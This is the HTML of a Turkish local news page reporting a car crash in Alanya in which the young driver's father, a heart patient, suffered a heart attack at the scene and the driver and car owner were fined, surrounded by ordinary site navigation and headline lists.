

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/asayis/oglunun-kaza-sonrasi-yaralandigini-duyan-baba-olay-yerinde-kalp-h81937.html
body_size: 14701
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Oğlunun kaza sonrası yaralandığını duyan baba olay yerinde kalp krizi geçirdi</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/asayis/oglunun-kaza-sonrasi-yaralandigini-duyan-baba-olay-yerinde-kalp-h81937.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/asayis/oglunun-kaza-sonrasi-yaralandigini-duyan-baba-olay-yerinde-kalp-h81937.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/asayis/oglunun-kaza-sonrasi-yaralandigini-duyan-baba-olay-yerinde-kalp-h81937.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=308583304">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=692075509">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=959463608" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1719232801" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1858768065"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Oğlunun kaza sonrası yaralandığını duyan baba olay yerinde kalp krizi geçirdi" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/04/oglunun_kaza_sonrasi_yaralandigini_duyan_baba_olay_yerinde_kalp_krizi_gecirdi_h81937_b70c2.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/asayis/oglunun-kaza-sonrasi-yaralandigini-duyan-baba-olay-yerinde-kalp-h81937.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Oğlunun kaza sonrası yaralandığını duyan baba olay yerinde kalp krizi geçirdi" />
<meta name="twitter:url" content="http://www.alanyaadres.com/asayis/oglunun-kaza-sonrasi-yaralandigini-duyan-baba-olay-yerinde-kalp-h81937.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Oğlunun kaza sonrası yaralandığını duyan baba olay yerinde kalp krizi geçirdi" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/04/oglunun_kaza_sonrasi_yaralandigini_duyan_baba_olay_yerinde_kalp_krizi_gecirdi_h81937_b70c2.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/04/oglunun_kaza_sonrasi_yaralandigini_duyan_baba_olay_yerinde_kalp_krizi_gecirdi_h81937_b70c2.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Oğlunun kaza sonrası yaralandığını duyan baba olay yerinde kalp krizi geçirdi">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="active">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="7a1ec3f2c04b1f72bba56a03e6e21b3bd8b81c4e" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="81937" title="Oğlunun kaza sonrası yaralandığını duyan baba olay yerinde kalp krizi geçirdi" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vYXNheWlzL29nbHVudW4ta2F6YS1zb25yYXNpLXlhcmFsYW5kaWdpbmktZHV5YW4tYmFiYS1vbGF5LXllcmluZGUta2FscC1oODE5MzcuaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Oğlunun kaza sonrası yaralandığını duyan baba olay yerinde kalp krizi geçirdi</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Asayiş</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>03 Nisan 2023 Pazartesi 11:02</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/04/oglunun_kaza_sonrasi_yaralandigini_duyan_baba_olay_yerinde_kalp_krizi_gecirdi_h81937_b70c2.jpeg" alt="Oğlunun kaza sonrası yaralandığını duyan baba olay yerinde kalp krizi geçirdi" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="81937" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(81937)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(81937)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(81937)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="81937">
                                                  <p>lmiyeye çarpan otomobilde bulunan 2 kişi yaralandı. Sürücü koltuğundaki oğlunun kaza yaptığını duyarak olay yerine gelen kalp hastası olup bypass geçirdiği belirtilen baba ise bir anda fenalaşarak yere yığıldı. Kaza anıysa güvenlik kamerasına saniye saniye yansıdı.&nbsp;<br />
Kaza, Aşağı Pazarcı Mahallesinde Barbaros Caddesinde meydana geldi. Edinilen bilgiye göre, Emir Yılmaz’ın kullandığı 07 AAY 979 plakalı Tofaş Şahin Marka otomobil, sürücüsünün direksiyon hakimiyetini kaybetmesi sonucu yolda savrularak refüje çıktı, ardından palmiye ağacına çarptı. Kaza sonrası araçta yolcu olarak bulunan Mehmet Yüksel, başını aracın ön camına çarpması sonucu yaralandı. Mehmet Yüksel sağlık ekipleri tarafından olay yerinde yapılan müdahalenin ardından ambulansa alınırken, aracı kullanan Emir Yılmaz’ın babası Ahmet Yılmaz, kaza haberini alarak olay yerine geldi.&nbsp;<br />
<br />
Kalp krizi geçirdi&nbsp;<br />
Baba Yılmaz'ın birden fenalaşıp yere yığılması üzerine olay yerine başka ambulans gelene kadar diğer ambulans da beklemek zorunda kaldı. Ambulansta görevli sağlık ekibi, kalp hastası ve bypass geçirdiği öğrenilen Ahmet Yılmaz’a ilk müdahaleyi yaparken, gelen diğer ekibe teslim ettikten sonra olay yerinden ayrıldı. Olay yerine gelen ikinci ambulans fenalaşan Ahmet Yılmaz’ı hastaneye götürürken, aracı kullanan ve hafif yaralanan Emir Yılmaz’da kendi imkanlarıyla hastaneye gitti.&nbsp;<br />
Güvenlik kamerasına yansıyan kazanın ardından aracı kullanan Emir Yılmaz’ın ehliyetinin olmadığı belirlenirken, Emir Yılmaz’a 8 bin 190 TL, araç sahibi olduğu belirlenen ve kazada yaralanan Mehmet Yüksel’e 8 bin 190 TL para cezası uygulandı.</p><div class="p_ad"></div></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/asayis/cocuk-kalp-ve-damar-cerrahisi-uzmani-kayipmaz-hayatini-kaybetti-h81938.html" title="Çocuk Kalp ve Damar Cerrahisi Uzmanı Kayıpmaz hayatını..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Çocuk Kalp ve Damar Cerrahisi Uzmanı Kayıpmaz hayatını...</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/mask-antalya-sampiyonu-oldu-h81939.html" title="MASK Antalya Sampiyonu oldu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">MASK Antalya Sampiyonu oldu</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/temayulden-ugur-oguz-1nci-cikti-h81940.html" title="Temayülden Uğur Oğuz 1’nci çıktı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Temayülden Uğur Oğuz 1’nci çıktı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/mhp-genel-baskan-yardimcisi-yildiz-baskan-yuceli-ziyaret-etti-h81941.html" title="MHP Genel Başkan Yardımcısı Yıldız Başkan Yücel’i..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">MHP Genel Başkan Yardımcısı Yıldız Başkan Yücel’i...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/kemal-kahya-her-sey-cok-guzel-olacak-h81942.html" title="Kemal Kahya: “Her şey çok güzel olacak”"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Kemal Kahya: “Her şey çok güzel olacak”</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanyada-tahsilatta-sorun-yasaninca-son-basvuru-tarihi-uzatildi-h81943.html" title="Alanya’da tahsilatta sorun yaşanınca son başvuru..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Alanya’da tahsilatta sorun yaşanınca son başvuru...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/18-yasindaki-genc-kizdan-24-saattir-haber-alinamiyor-h81944.html" title="18 yaşındaki genç kızdan 24 saattir haber alınamıyor"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">18 yaşındaki genç kızdan 24 saattir haber alınamıyor</span>
        </a>
            <a href="https://www.alanyaadres.com/ekonomi/atso-baskani-ali-bahar-2000-yilinda-273-milyon-dolar-olan-ihracatimiz-h81945.html" title="ATSO Başkanı Ali Bahar “2000 yılında 273 milyon..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">ATSO Başkanı Ali Bahar “2000 yılında 273 milyon...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/manavgatta-trafik-kazasi-1i-cocuk-2si-kadin-3-kisi-yaralandi-h81946.html" title="Manavgat’ta trafik kazası: 1’i çocuk 2’si..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Manavgat’ta trafik kazası: 1’i çocuk 2’si...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/seyir-halindeki-tir-alev-alev-yandi-h81947.html" title="Seyir halindeki tır alev alev yandı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Seyir halindeki tır alev alev yandı</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-plajda-bufe-cayir-cayir-yandi-h93185.html" title="Alanya&#039;da plajda büfe cayır cayır yandı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/11/alanya_da_plajda_bufe_cayir_cayir_yandi_h93185_d142a.jpg" alt="Alanya&#039;da plajda büfe cayır cayır yandı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-plajda-bufe-cayir-cayir-yandi-h93185.html" title="Alanya&#039;da plajda büfe cayır cayır yandı"  target="_blank" title="Alanya&#039;da plajda büfe cayır cayır yandı" class="title h4 one-line">Alanya&#039;da plajda büfe cayır cayır yandı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da plajda büfe cayır cayır yandı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-sokakta-kadina-saldiran-supheli-yakalandi-h93179.html" title="Alanya&#039;da sokakta kadına saldıran şüpheli yakalandı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/11/alanya_da_sokakta_kadina_saldiran_supheli_yakalandi_h93179_283f3.jpg" alt="Alanya&#039;da sokakta kadına saldıran şüpheli yakalandı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-sokakta-kadina-saldiran-supheli-yakalandi-h93179.html" title="Alanya&#039;da sokakta kadına saldıran şüpheli yakalandı"  target="_blank" title="Alanya&#039;da sokakta kadına saldıran şüpheli yakalandı" class="title h4 one-line">Alanya&#039;da sokakta kadına saldıran şüpheli yakalandı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da sokakta kadına saldıran şüpheli yakalandı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-korkutan-orman-yangini-4-h93178.html" title="Alanya&#039;da korkutan orman yangını"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/11/alanya_da_korkutan_orman_yangini_h93178_31e06.jpg" alt="Alanya&#039;da korkutan orman yangını" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-korkutan-orman-yangini-4-h93178.html" title="Alanya&#039;da korkutan orman yangını"  target="_blank" title="Alanya&#039;da korkutan orman yangını" class="title h4 one-line">Alanya&#039;da korkutan orman yangını</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da korkutan orman yangını"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-yarim-milyarlik-vurgun-h93177.html" title="Alanya&#039;da yarım milyarlık vurgun"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/11/alanya_da_yarim_milyarlik_vurgun_h93177_e8d1f.jpg" alt="Alanya&#039;da yarım milyarlık vurgun" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-yarim-milyarlik-vurgun-h93177.html" title="Alanya&#039;da yarım milyarlık vurgun"  target="_blank" title="Alanya&#039;da yarım milyarlık vurgun" class="title h4 one-line">Alanya&#039;da yarım milyarlık vurgun</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da yarım milyarlık vurgun"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/kesif-sirasinda-kavga-2-yarali-3-gozalti-var-h93143.html" title="Keşif sırasında kavga; 2 yaralı, 3 gözaltı var"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/11/kesif_sirasinda_kavga_2_yarali_3_gozalti_var_h93143_85081.jpg" alt="Keşif sırasında kavga; 2 yaralı, 3 gözaltı var" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/kesif-sirasinda-kavga-2-yarali-3-gozalti-var-h93143.html" title="Keşif sırasında kavga; 2 yaralı, 3 gözaltı var"  target="_blank" title="Keşif sırasında kavga; 2 yaralı, 3 gözaltı var" class="title h4 one-line">Keşif sırasında kavga; 2 yaralı, 3 gözaltı var</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Keşif sırasında kavga; 2 yaralı, 3 gözaltı var"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanyaspor-pendik-macina-hazir-h88614.html" title="Alanyaspor Pendik maçına hazır"  target="_blank">
